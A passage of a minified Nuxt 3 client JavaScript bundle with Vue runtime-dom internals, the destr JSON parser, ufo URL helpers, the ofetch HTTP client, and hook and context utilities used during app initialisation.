t;const{name:n="v",type:r,duration:s,enterFromClass:o=`${n}-enter-from`,enterActiveClass:i=`${n}-enter-active`,enterToClass:l=`${n}-enter-to`,appearFromClass:a=o,appearActiveClass:f=i,appearToClass:c=l,leaveFromClass:u=`${n}-leave-from`,leaveActiveClass:d=`${n}-leave-active`,leaveToClass:p=`${n}-leave-to`}=e,_=$f(s),v=_&&_[0],k=_&&_[1],{onBeforeEnter:T,onEnter:E,onEnterCancelled:g,onLeave:y,onLeaveCancelled:w,onBeforeAppear:C=T,onAppear:I=E,onAppearCancelled:U=g}=t,H=(O,q,Z)=>{jt(O,q?c:l),jt(O,q?f:i),Z&&Z()},M=(O,q)=>{O._isLeaving=!1,jt(O,u),jt(O,p),jt(O,d),q&&q()},W=O=>(q,Z)=>{const ie=O?I:E,B=()=>H(q,O,Z);Nt(ie,[q,B]),ei(()=>{jt(q,O?a:o),Et(q,O?c:l),Zo(ie)||ti(q,r,v,B)})};return we(t,{onBeforeEnter(O){Nt(T,[O]),Et(O,o),Et(O,i)},onBeforeAppear(O){Nt(C,[O]),Et(O,a),Et(O,f)},onEnter:W(!1),onAppear:W(!0),onLeave(O,q){O._isLeaving=!0;const Z=()=>M(O,q);Et(O,u),Et(O,d),Df(),ei(()=>{O._isLeaving&&(jt(O,u),Et(O,p),Zo(y)||ti(O,r,k,Z))}),Nt(y,[O,Z])},onEnterCancelled(O){H(O,!1),Nt(g,[O])},onAppearCancelled(O){H(O,!0),Nt(U,[O])},onLeaveCancelled(O){M(O),Nt(w,[O])}})}function $f(e){if(e==null)return null;if(fe(e))return[ss(e.enter),ss(e.leave)];{const t=ss(e);return[t,t]}}function ss(e){return sl(e)}function Et(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Fn]||(e[Fn]=new Set)).add(t)}function jt(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[Fn];n&&(n.delete(t),n.size||(e[Fn]=void 0))}function ei(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let Nf=0;function ti(e,t,n,r){const s=e._endId=++Nf,o=()=>{s===e._endId&&r()};if(n!=null)return setTimeout(o,n);const{type:i,timeout:l,propCount:a}=jf(e,t);if(!i)return r();const f=i+"end";let c=0;const u=()=>{e.removeEventListener(f,d),o()},d=p=>{p.target===e&&++c>=a&&u()};setTimeout(()=>{c<a&&u()},l+1),e.addEventListener(f,d)}function jf(e,t){const n=window.getComputedStyle(e),r=_=>(n[_]||"").split(", "),s=r(`${wt}Delay`),o=r(`${wt}Duration`),i=ni(s,o),l=r(`${vn}Delay`),a=r(`${vn}Duration`),f=ni(l,a);let c=null,u=0,d=0;t===wt?i>0&&(c=wt,u=i,d=o.length):t===vn?f>0&&(c=vn,u=f,d=a.length):(u=Math.max(i,f),c=u>0?i>f?wt:vn:null,d=c?c===wt?o.length:a.length:0);const p=c===wt&&/\b(transform|all)(,|$)/.test(r(`${wt}Property`).toString());return{type:c,timeout:u,propCount:d,hasTransform:p}}function ni(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>ri(n)+ri(e[r])))}function ri(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function Df(){return document.body.offsetHeight}function Ff(e,t,n){const r=e[Fn];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const wr=Symbol("_vod"),Ca=Symbol("_vsh"),xm={beforeMount(e,{value:t},{transition:n}){e[wr]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):wn(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),wn(e,!0),r.enter(e)):r.leave(e,()=>{wn(e,!1)}):wn(e,t))},beforeUnmount(e,{value:t}){wn(e,t)}};function wn(e,t){e.style.display=t?e[wr]:"none",e[Ca]=!t}const xa=Symbol("");function km(e){const t=Fr();if(!t)return;const n=t.ut=(s=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach(o=>Er(o,s))},r=()=>{const s=e(t.proxy);t.ce?Er(t.ce,s):Ps(t.subTree,s),n(s)};Dl(()=>{of(r)}),Nr(()=>{const s=new MutationObserver(r);s.observe(t.subTree.el.parentNode,{childList:!0}),po(()=>s.disconnect())})}function Ps(e,t){if(e.shapeFlag&128){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{Ps(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(e.shapeFlag&1&&e.el)Er(e.el,t);else if(e.type===Re)e.children.forEach(n=>Ps(n,t));else if(e.type===An){let{el:n,anchor:r}=e;for(;n&&(Er(n,t),n!==r);)n=n.nextSibling}}function Er(e,t){if(e.nodeType===1){const n=e.style;let r="";for(const s in t)n.setProperty(`--${s}`,t[s]),r+=`--${s}: ${t[s]};`;n[xa]=r}}const Bf=/(^|;)\s*display\s*:/;function Uf(e,t,n){const r=e.style,s=he(n);let o=!1;if(n&&!s){if(t)if(he(t))for(const i of t.split(";")){const l=i.slice(0,i.indexOf(":")).trim();n[l]==null&&lr(r,l,"")}else for(const i in t)n[i]==null&&lr(r,i,"");for(const i in n)i==="display"&&(o=!0),lr(r,i,n[i])}else if(s){if(t!==n){const i=r[xa];i&&(n+=";"+i),r.cssText=n,o=Bf.test(n)}}else t&&e.removeAttribute("style");wr in e&&(e[wr]=o?r.display:"",e[Ca]&&(r.display="none"))}const si=/\s*!important$/;function lr(e,t,n){if(J(n))n.forEach(r=>lr(e,t,r));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=Vf(e,t);si.test(n)?e.setProperty(Gt(r),n.replace(si,""),"important"):e[r]=n}}const oi=["Webkit","Moz","ms"],os={};function Vf(e,t){const n=os[t];if(n)return n;let r=Ge(t);if(r!=="filter"&&r in e)return os[t]=r;r=Or(r);for(let s=0;s<oi.length;s++){const o=oi[s]+r;if(o in e)return os[t]=o}return t}const ii="http://www.w3.org/1999/xlink";function li(e,t,n,r,s,o=Bc(t)){r&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(ii,t.slice(6,t.length)):e.setAttributeNS(ii,t,n):n==null||o&&!ol(n)?e.removeAttribute(t):e.setAttribute(t,o?"":yt(n)?String(n):n)}function ai(e,t,n,r,s){if(t==="innerHTML"||t==="textContent"){n!=null&&(e[t]=t==="innerHTML"?Ta(n):n);return}const o=e.tagName;if(t==="value"&&o!=="PROGRESS"&&!o.includes("-")){const l=o==="OPTION"?e.getAttribute("value")||"":e.value,a=n==null?e.type==="checkbox"?"on":"":String(n);(l!==a||!("_value"in e))&&(e.value=a),n==null&&e.removeAttribute(t),e._value=n;return}let i=!1;if(n===""||n==null){const l=typeof e[t];l==="boolean"?n=ol(n):n==null&&l==="string"?(n="",i=!0):l==="number"&&(n=0,i=!0)}try{e[t]=n}catch{}i&&e.removeAttribute(s||t)}function Kf(e,t,n,r){e.addEventListener(t,n,r)}function Wf(e,t,n,r){e.removeEventListener(t,n,r)}const ci=Symbol("_vei");function qf(e,t,n,r,s=null){const o=e[ci]||(e[ci]={}),i=o[t];if(r&&i)i.value=r;else{const[l,a]=Gf(t);if(r){const f=o[t]=Qf(r,s);Kf(e,l,f,a)}else i&&(Wf(e,l,i,a),o[t]=void 0)}}const ui=/(?:Once|Passive|Capture)$/;function Gf(e){let t;if(ui.test(e)){t={};let r;for(;r=e.match(ui);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):Gt(e.slice(2)),t]}let is=0;const Jf=Promise.resolve(),zf=()=>is||(Jf.then(()=>is=0),is=Date.now());function Qf(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;Ze(Xf(r,n.value),t,5,[r])};return n.value=e,n.attached=zf(),n}function Xf(e,t){if(J(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>s=>!s._stopped&&r&&r(s))}else return t}const fi=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,Yf=(e,t,n,r,s,o)=>{const i=s==="svg";t==="class"?Ff(e,r,i):t==="style"?Uf(e,n,r):Vn(t)?Zs(t)||qf(e,t,n,r,o):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):Zf(e,t,r,i))?(ai(e,t,r),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&li(e,t,r,i,o,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!he(r))?ai(e,Ge(t),r,o,t):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),li(e,t,r,i))};function Zf(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&fi(t)&&Q(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const s=e.tagName;if(s==="IMG"||s==="VIDEO"||s==="CANVAS"||s==="SOURCE")return!1}return fi(t)&&he(n)?!1:t in e}const ed=["ctrl","shift","alt","meta"],td={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>ed.some(n=>e[`${n}Key`]&&!t.includes(n))},Am=(e,t)=>{const n=e._withMods||(e._withMods={}),r=t.join(".");return n[r]||(n[r]=(s,...o)=>{for(let i=0;i<t.length;i++){const l=td[t[i]];if(l&&l(s,t))return}return e(s,...o)})},ka=we({patchProp:Yf},Mf);let On,di=!1;function nd(){return On||(On=ef(ka))}function rd(){return On=di?On:tf(ka),di=!0,On}const sd=(...e)=>{const t=nd().createApp(...e),{mount:n}=t;return t.mount=r=>{const s=Pa(r);if(!s)return;const o=t._component;!Q(o)&&!o.render&&!o.template&&(o.template=s.innerHTML),s.nodeType===1&&(s.textContent="");const i=n(s,!1,Aa(s));return s instanceof Element&&(s.removeAttribute("v-cloak"),s.setAttribute("data-v-app","")),i},t},od=(...e)=>{const t=rd().createApp(...e),{mount:n}=t;return t.mount=r=>{const s=Pa(r);if(s)return n(s,!0,Aa(s))},t};function Aa(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function Pa(e){return he(e)?document.querySelector(e):e}const id=/"(?:_|\\u0{2}5[Ff]){2}(?:p|\\u0{2}70)(?:r|\\u0{2}72)(?:o|\\u0{2}6[Ff])(?:t|\\u0{2}74)(?:o|\\u0{2}6[Ff])(?:_|\\u0{2}5[Ff]){2}"\s*:/,ld=/"(?:c|\\u0063)(?:o|\\u006[Ff])(?:n|\\u006[Ee])(?:s|\\u0073)(?:t|\\u0074)(?:r|\\u0072)(?:u|\\u0075)(?:c|\\u0063)(?:t|\\u0074)(?:o|\\u006[Ff])(?:r|\\u0072)"\s*:/,ad=/^\s*["[{]|^\s*-?\d{1,16}(\.\d{1,17})?([Ee][+-]?\d+)?\s*$/;function cd(e,t){if(e==="__proto__"||e==="constructor"&&t&&typeof t=="object"&&"prototype"in t){ud(e);return}return t}function ud(e){console.warn(`[destr] Dropping "${e}" key to prevent prototype pollution.`)}function Tr(e,t={}){if(typeof e!="string")return e;const n=e.trim();if(e[0]==='"'&&e.endsWith('"')&&!e.includes("\\"))return n.slice(1,-1);if(n.length<=9){const r=n.toLowerCase();if(r==="true")return!0;if(r==="false")return!1;if(r==="undefined")return;if(r==="null")return null;if(r==="nan")return Number.NaN;if(r==="infinity")return Number.POSITIVE_INFINITY;if(r==="-infinity")return Number.NEGATIVE_INFINITY}if(!ad.test(e)){if(t.strict)throw new SyntaxError("[destr] Invalid JSON");return e}try{if(id.test(e)||ld.test(e)){if(t.strict)throw new Error("[destr] Possible prototype pollution");return JSON.parse(e,cd)}return JSON.parse(e)}catch(r){if(t.strict)throw r;return e}}const fd=/#/g,dd=/&/g,hd=/\//g,pd=/=/g,bo=/\+/g,gd=/%5e/gi,md=/%60/gi,yd=/%7c/gi,_d=/%20/gi;function bd(e){return encodeURI(""+e).replace(yd,"|")}function Os(e){return bd(typeof e=="string"?e:JSON.stringify(e)).replace(bo,"%2B").replace(_d,"+").replace(fd,"%23").replace(dd,"%26").replace(md,"`").replace(gd,"^").replace(hd,"%2F")}function ls(e){return Os(e).replace(pd,"%3D")}function Rr(e=""){try{return decodeURIComponent(""+e)}catch{return""+e}}function vd(e){return Rr(e.replace(bo," "))}function wd(e){return Rr(e.replace(bo," "))}function Ed(e=""){const t={};e[0]==="?"&&(e=e.slice(1));for(const n of e.split("&")){const r=n.match(/([^=]+)=?(.*)/)||[];if(r.length<2)continue;const s=vd(r[1]);if(s==="__proto__"||s==="constructor")continue;const o=wd(r[2]||"");t[s]===void 0?t[s]=o:Array.isArray(t[s])?t[s].push(o):t[s]=[t[s],o]}return t}function Td(e,t){return(typeof t=="number"||typeof t=="boolean")&&(t=String(t)),t?Array.isArray(t)?t.map(n=>`${ls(e)}=${Os(n)}`).join("&"):`${ls(e)}=${Os(t)}`:ls(e)}function Rd(e){return Object.keys(e).filter(t=>e[t]!==void 0).map(t=>Td(t,e[t])).filter(Boolean).join("&")}const Sd=/^[\s\w\0+.-]{2,}:([/\\]{1,2})/,Cd=/^[\s\w\0+.-]{2,}:([/\\]{2})?/,xd=/^([/\\]\s*){2,}[^/\\]/,kd=/^[\s\0]*(blob|data|javascript|vbscript):$/i,Ad=/\/$|\/\?|\/#/,Pd=/^\.?\//;function Jt(e,t={}){return typeof t=="boolean"&&(t={acceptRelative:t}),t.strict?Sd.test(e):Cd.test(e)||(t.acceptRelative?xd.test(e):!1)}function Od(e){return!!e&&kd.test(e)}function Ms(e="",t){return t?Ad.test(e):e.endsWith("/")}function vo(e="",t){if(!t)return(Ms(e)?e.slice(0,-1):e)||"/";if(!Ms(e,!0))return e||"/";let n=e,r="";const s=e.indexOf("#");s>=0&&(n=e.slice(0,s),r=e.slice(s));const[o,...i]=n.split("?");return((o.endsWith("/")?o.slice(0,-1):o)||"/")+(i.length>0?`?${i.join("?")}`:"")+r}function Is(e="",t){if(!t)return e.endsWith("/")?e:e+"/";if(Ms(e,!0))return e||"/";let n=e,r="";const s=e.indexOf("#");if(s>=0&&(n=e.slice(0,s),r=e.slice(s),!n))return r;const[o,...i]=n.split("?");return o+"/"+(i.length>0?`?${i.join("?")}`:"")+r}function Md(e=""){return e.startsWith("/")}function hi(e=""){return Md(e)?e:"/"+e}function Id(e,t){if(Ma(t)||Jt(e))return e;const n=vo(t);return e.startsWith(n)?e:wo(n,e)}function pi(e,t){if(Ma(t))return e;const n=vo(t);if(!e.startsWith(n))return e;const r=e.slice(n.length);return r[0]==="/"?r:"/"+r}function Oa(e,t){const n=$d(e),r={...Ed(n.search),...t};return n.search=Rd(r),Nd(n)}function Ma(e){return!e||e==="/"}function Hd(e){return e&&e!=="/"}function wo(e,...t){let n=e||"";for(const r of t.filter(s=>Hd(s)))if(n){const s=r.replace(Pd,"");n=Is(n)+s}else n=r;return n}function Ia(...e){var i,l,a,f;const t=/\/(?!\/)/,n=e.filter(Boolean),r=[];let s=0;for(const c of n)if(!(!c||c==="/")){for(const[u,d]of c.split(t).entries())if(!(!d||d===".")){if(d===".."){if(r.length===1&&Jt(r[0]))continue;r.pop(),s--;continue}if(u===1&&((i=r[r.length-1])!=null&&i.endsWith(":/"))){r[r.length-1]+="/"+d;continue}r.push(d),s++}}let o=r.join("/");return s>=0?(l=n[0])!=null&&l.startsWith("/")&&!o.startsWith("/")?o="/"+o:(a=n[0])!=null&&a.startsWith("./")&&!o.startsWith("./")&&(o="./"+o):o="../".repeat(-1*s)+o,(f=n[n.length-1])!=null&&f.endsWith("/")&&!o.endsWith("/")&&(o+="/"),o}function Ld(e,t,n={}){return n.trailingSlash||(e=Is(e),t=Is(t)),n.leadingSlash||(e=hi(e),t=hi(t)),n.encoding||(e=Rr(e),t=Rr(t)),e===t}const Ha=Symbol.for("ufo:protocolRelative");function $d(e="",t){const n=e.match(/^[\s\0]*(blob:|data:|javascript:|vbscript:)(.*)/i);if(n){const[,u,d=""]=n;return{protocol:u.toLowerCase(),pathname:d,href:u+d,auth:"",host:"",search:"",hash:""}}if(!Jt(e,{acceptRelative:!0}))return gi(e);const[,r="",s,o=""]=e.replace(/\\/g,"/").match(/^[\s\0]*([\w+.-]{2,}:)?\/\/([^/@]+@)?(.*)/)||[];let[,i="",l=""]=o.match(/([^#/?]*)(.*)?/)||[];r==="file:"&&(l=l.replace(/\/(?=[A-Za-z]:)/,""));const{pathname:a,search:f,hash:c}=gi(l);return{protocol:r.toLowerCase(),auth:s?s.slice(0,Math.max(0,s.length-1)):"",host:i,pathname:a,search:f,hash:c,[Ha]:!r}}function gi(e=""){const[t="",n="",r=""]=(e.match(/([^#?]*)(\?[^#]*)?(#.*)?/)||[]).splice(1);return{pathname:t,search:n,hash:r}}function Nd(e){const t=e.pathname||"",n=e.search?(e.search.startsWith("?")?"":"?")+e.search:"",r=e.hash||"",s=e.auth?e.auth+"@":"",o=e.host||"";return(e.protocol||e[Ha]?(e.protocol||"")+"//":"")+s+o+t+n+r}class jd extends Error{constructor(t,n){super(t,n),this.name="FetchError",n!=null&&n.cause&&!this.cause&&(this.cause=n.cause)}}function Dd(e){var a,f,c,u,d;const t=((a=e.error)==null?void 0:a.message)||((f=e.error)==null?void 0:f.toString())||"",n=((c=e.request)==null?void 0:c.method)||((u=e.options)==null?void 0:u.method)||"GET",r=((d=e.request)==null?void 0:d.url)||String(e.request)||"/",s=`[${n}] ${JSON.stringify(r)}`,o=e.response?`${e.response.status} ${e.response.statusText}`:"<no response>",i=`${s}: ${o}${t?` ${t}`:""}`,l=new jd(i,e.error?{cause:e.error}:void 0);for(const p of["request","options","response"])Object.defineProperty(l,p,{get(){return e[p]}});for(const[p,_]of[["data","_data"],["status","status"],["statusCode","status"],["statusText","statusText"],["statusMessage","statusText"]])Object.defineProperty(l,p,{get(){return e.response&&e.response[_]}});return l}const Fd=new Set(Object.freeze(["PATCH","POST","PUT","DELETE"]));function mi(e="GET"){return Fd.has(e.toUpperCase())}function Bd(e){if(e===void 0)return!1;const t=typeof e;return t==="string"||t==="number"||t==="boolean"||t===null?!0:t!=="object"?!1:Array.isArray(e)?!0:e.buffer?!1:e.constructor&&e.constructor.name==="Object"||typeof e.toJSON=="function"}const Ud=new Set(["image/svg","application/xml","application/xhtml","application/html"]),Vd=/^application\/(?:[\w!#$%&*.^`~-]*\+)?json(;.+)?$/i;function Kd(e=""){if(!e)return"json";const t=e.split(";").shift()||"";return Vd.test(t)?"json":Ud.has(t)||t.startsWith("text/")?"text":"blob"}function Wd(e,t,n,r){const s=qd((t==null?void 0:t.headers)??(e==null?void 0:e.headers),n==null?void 0:n.headers,r);let o;return(n!=null&&n.query||n!=null&&n.params||t!=null&&t.params||t!=null&&t.query)&&(o={...n==null?void 0:n.params,...n==null?void 0:n.query,...t==null?void 0:t.params,...t==null?void 0:t.query}),{...n,...t,query:o,params:o,headers:s}}function qd(e,t,n){if(!t)return new n(e);const r=new n(t);if(e)for(const[s,o]of Symbol.iterator in e||Array.isArray(e)?e:new n(e))r.set(s,o);return r}async function rr(e,t){if(t)if(Array.isArray(t))for(const n of t)await n(e);else await t(e)}const Gd=new Set([408,409,425,429,500,502,503,504]),Jd=new Set([101,204,205,304]);function La(e={}){const{fetch:t=globalThis.fetch,Headers:n=globalThis.Headers,AbortController:r=globalThis.AbortController}=e;async function s(l){const a=l.error&&l.error.name==="AbortError"&&!l.options.timeout||!1;if(l.options.retry!==!1&&!a){let c;typeof l.options.retry=="number"?c=l.options.retry:c=mi(l.options.method)?0:1;const u=l.response&&l.response.status||500;if(c>0&&(Array.isArray(l.options.retryStatusCodes)?l.options.retryStatusCodes.includes(u):Gd.has(u))){const d=typeof l.options.retryDelay=="function"?l.options.retryDelay(l):l.options.retryDelay||0;return d>0&&await new Promise(p=>setTimeout(p,d)),o(l.request,{...l.options,retry:c-1})}}const f=Dd(l);throw Error.captureStackTrace&&Error.captureStackTrace(f,o),f}const o=async function(a,f={}){const c={request:a,options:Wd(a,f,e.defaults,n),response:void 0,error:void 0};c.options.method&&(c.options.method=c.options.method.toUpperCase()),c.options.onRequest&&await rr(c,c.options.onRequest),typeof c.request=="string"&&(c.options.baseURL&&(c.request=Id(c.request,c.options.baseURL)),c.options.query&&(c.request=Oa(c.request,c.options.query),delete c.options.query),"query"in c.options&&delete c.options.query,"params"in c.options&&delete c.options.params),c.options.body&&mi(c.options.method)&&(Bd(c.options.body)?(c.options.body=typeof c.options.body=="string"?c.options.body:JSON.stringify(c.options.body),c.options.headers=new n(c.options.headers||{}),c.options.headers.has("content-type")||c.options.headers.set("content-type","application/json"),c.options.headers.has("accept")||c.options.headers.set("accept","application/json")):("pipeTo"in c.options.body&&typeof c.options.body.pipeTo=="function"||typeof c.options.body.pipe=="function")&&("duplex"in c.options||(c.options.duplex="half")));let u;if(!c.options.signal&&c.options.timeout){const p=new r;u=setTimeout(()=>{const _=new Error("[TimeoutError]: The operation was aborted due to timeout");_.name="TimeoutError",_.code=23,p.abort(_)},c.options.timeout),c.options.signal=p.signal}try{c.response=await t(c.request,c.options)}catch(p){return c.error=p,c.options.onRequestError&&await rr(c,c.options.onRequestError),await s(c)}finally{u&&clearTimeout(u)}if((c.response.body||c.response._bodyInit)&&!Jd.has(c.response.status)&&c.options.method!=="HEAD"){const p=(c.options.parseResponse?"json":c.options.responseType)||Kd(c.response.headers.get("content-type")||"");switch(p){case"json":{const _=await c.response.text(),v=c.options.parseResponse||Tr;c.response._data=v(_);break}case"stream":{c.response._data=c.response.body||c.response._bodyInit;break}default:c.response._data=await c.response[p]()}}return c.options.onResponse&&await rr(c,c.options.onResponse),!c.options.ignoreResponseError&&c.response.status>=400&&c.response.status<600?(c.options.onResponseError&&await rr(c,c.options.onResponseError),await s(c)):c.response},i=async function(a,f){return(await o(a,f))._data};return i.raw=o,i.native=(...l)=>t(...l),i.create=(l={},a={})=>La({...e,...a,defaults:{...e.defaults,...a.defaults,...l}}),i}const Sr=function(){if(typeof globalThis<"u")return globalThis;if(typeof self<"u")return self;if(typeof window<"u")return window;if(typeof global<"u")return global;throw new Error("unable to locate global object")}(),zd=Sr.fetch?(...e)=>Sr.fetch(...e):()=>Promise.reject(new Error("[ofetch] global.fetch is not supported!")),Qd=Sr.Headers,Xd=Sr.AbortController,Yd=La({fetch:zd,Headers:Qd,AbortController:Xd}),Zd=Yd,eh=()=>{var e;return((e=window==null?void 0:window.__NUXT__)==null?void 0:e.config)||{}},Cr=eh().app,th=()=>Cr.baseURL,nh=()=>Cr.buildAssetsDir,Eo=(...e)=>Ia($a(),nh(),...e),$a=(...e)=>{const t=Cr.cdnURL||Cr.baseURL;return e.length?Ia(t,...e):t};globalThis.__buildAssetsURL=Eo,globalThis.__publicAssetsURL=$a;globalThis.$fetch||(globalThis.$fetch=Zd.create({baseURL:th()}));function Hs(e,t={},n){for(const r in e){const s=e[r],o=n?`${n}:${r}`:r;typeof s=="object"&&s!==null?Hs(s,t,o):typeof s=="function"&&(t[o]=s)}return t}const rh={run:e=>e()},sh=()=>rh,Na=typeof console.createTask<"u"?console.createTask:sh;function oh(e,t){const n=t.shift(),r=Na(n);return e.reduce((s,o)=>s.then(()=>r.run(()=>o(...t))),Promise.resolve())}function ih(e,t){const n=t.shift(),r=Na(n);return Promise.all(e.map(s=>r.run(()=>s(...t))))}function as(e,t){for(const n of[...e])n(t)}class lh{constructor(){this._hooks={},this._before=void 0,this._after=void 0,this._deprecatedMessages=void 0,this._deprecatedHooks={},this.hook=this.hook.bind(this),this.callHook=this.callHook.bind(this),this.callHookWith=this.callHookWith.bind(this)}hook(t,n,r={}){if(!t||typeof n!="function")return()=>{};const s=t;let o;for(;this._deprecatedHooks[t];)o=this._deprecatedHooks[t],t=o.to;if(o&&!r.allowDeprecated){let i=o.message;i||(i=`${s} hook has been deprecated`+(o.to?`, please use ${o.to}`:"")),this._deprecatedMessages||(this._deprecatedMessages=new Set),this._deprecatedMessages.has(i)||(console.warn(i),this._deprecatedMessages.add(i))}if(!n.name)try{Object.defineProperty(n,"name",{get:()=>"_"+t.replace(/\W+/g,"_")+"_hook_cb",configurable:!0})}catch{}return this._hooks[t]=this._hooks[t]||[],this._hooks[t].push(n),()=>{n&&(this.removeHook(t,n),n=void 0)}}hookOnce(t,n){let r,s=(...o)=>(typeof r=="function"&&r(),r=void 0,s=void 0,n(...o));return r=this.hook(t,s),r}removeHook(t,n){if(this._hooks[t]){const r=this._hooks[t].indexOf(n);r!==-1&&this._hooks[t].splice(r,1),this._hooks[t].length===0&&delete this._hooks[t]}}deprecateHook(t,n){this._deprecatedHooks[t]=typeof n=="string"?{to:n}:n;const r=this._hooks[t]||[];delete this._hooks[t];for(const s of r)this.hook(t,s)}deprecateHooks(t){Object.assign(this._deprecatedHooks,t);for(const n in t)this.deprecateHook(n,t[n])}addHooks(t){const n=Hs(t),r=Object.keys(n).map(s=>this.hook(s,n[s]));return()=>{for(const s of r.splice(0,r.length))s()}}removeHooks(t){const n=Hs(t);for(const r in n)this.removeHook(r,n[r])}removeAllHooks(){for(const t in this._hooks)delete this._hooks[t]}callHook(t,...n){return n.unshift(t),this.callHookWith(oh,t,...n)}callHookParallel(t,...n){return n.unshift(t),this.callHookWith(ih,t,...n)}callHookWith(t,n,...r){const s=this._before||this._after?{name:n,args:r,context:{}}:void 0;this._before&&as(this._before,s);const o=t(n in this._hooks?[...this._hooks[n]]:[],r);return o instanceof Promise?o.finally(()=>{this._after&&s&&as(this._after,s)}):(this._after&&s&&as(this._after,s),o)}beforeEach(t){return this._before=this._before||[],this._before.push(t),()=>{if(this._before!==void 0){const n=this._before.indexOf(t);n!==-1&&this._before.splice(n,1)}}}afterEach(t){return this._after=this._after||[],this._after.push(t),()=>{if(this._after!==void 0){const n=this._after.indexOf(t);n!==-1&&this._after.splice(n,1)}}}}function ja(){return new lh}function ah(e={}){let t,n=!1;const r=i=>{if(t&&t!==i)throw new Error("Context conflict")};let s;if(e.asyncContext){const i=e.AsyncLocalStorage||globalThis.AsyncLocalStorage;i?s=new i:console.warn("[unctx] `AsyncLocalStorage` is not provided.")}const o=()=>{if(s){const i=s.getStore();if(i!==void 0)return i}return t};return{use:()=>{const i=o();if(i===void 0)throw new Error("Context is not available");return i},tryUse:()=>o(),set:(i,l)=>{l||r(i),t=i,n=!0},unset:()=>{t=void 0,n=!1},call:(i,l)=>{r(i),t=i;try{return s?s.run(i,l):l()}finally{n||(t=void 0)}},async callAsync(i,l){t=i;const a=()=>{t=i},f=()=>t===i?a:void 0;Ls.add(f);try{const c=s?s.run(i,l):l();return n||(t=void 0),await c}finally{Ls.delete(f)}}}}function ch(e={}){const t={};return{get(n,r={}){return t[n]||(t[n]=ah({...e,...r})),t[n]}}}const xr=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof global<"u"?global:typeof window<"u"?window:{},yi="__unctx__",uh=xr[yi]||(xr[yi]=ch()),fh=(e,t={})=>uh.get(e,t),_i="__unctx_async_handlers__",Ls=xr[_i]||(xr[_i]=new Set);function un(e){const t=[];for(const s of Ls){const o=s();o&&t.push(o)}const n=()=>{for(const s of t)s()};let r=e();return r&&typeof r=="object"&&"catch"in r&&(r=r.catch(s=>{throw n(),s})),[r,n]}const dh=!1,$s=!1,hh=!1,Pm={componentName:"NuxtLink",prefetch:!0,prefetchOn:{visibility:!0}},ph=null,gh="#__nuxt",Da="nuxt-app",bi=36e5,mh="vite:preloadError";function Fa(e=Da){return fh(e,{asyncContext:!1})}const yh="__nuxt_plugin";function _h(e){var s;let t=0;const n={_id:e.id||Da||"nuxt-app",_scope:Vc(),provide:void 0,globalName:"nuxt",versions:{get nuxt(){return"3.13.2"},get vue(){return n.vueApp.version}},payload:ht({...((s=e.ssrContext)==null?void 0:s.payload)||{},data:ht({}),state:Ht({}),once:new Set,_errors:ht({})}),static:{data:{}},runWithContext(o){return n._scope.active&&!cl()?n._scope.run(()=>vi(n,o)):vi(n,o)},isHydrating:!0,deferHydration(){if(!n.isHydrating)return()=>{};t++;let o=!1;return()=>{if(!o&&(o=!0,t--,t===0))return n.isHydrating=!1,n.callHook("app:suspense:resolve")}},_asyncDataPromises:{},_asyncData:ht({}),_payloadRevivers:{},...e};{const o=window.__NUXT__;if(o)for(const i in o)switch(i){case"data":case"state":case"_errors":Object.assign(n.payload[i],o[i]);break;default:n.payload[i]=o[i]}}n.hooks=ja(),n.hook=n.hooks.hook,n.callHook=n.hooks.callHook,n.provide=(o,i)=>{const l="$"+o;sr(n,l,i),sr(n.vueApp.config.globalProperties,l,i)},sr(n.vueApp,"$nuxt",n),sr(n.vueApp.config.globalProperties,"$nuxt",n);{window.addEventListener(mh,i=>{n.callHook("app:chunkError",{error:i.payload}),(n.isHydrating||i.payload.message.includes("Unable to preload CSS"))&&i.preventDefault()}),window.useNuxtApp=window.useNuxtApp||ge;const o=n.hook("app:error",(...i)=>{console.error("[nuxt] error caught during app initialization",...i)});n.hook("app:mounted",o)}const r=n.payload.config;return n.provide("config",r),n}function bh(e,t){t.hooks&&e.hooks.addHooks(t.hooks)}async function vh(e,t){if(typeof t=="function"){const{provide:n}=await 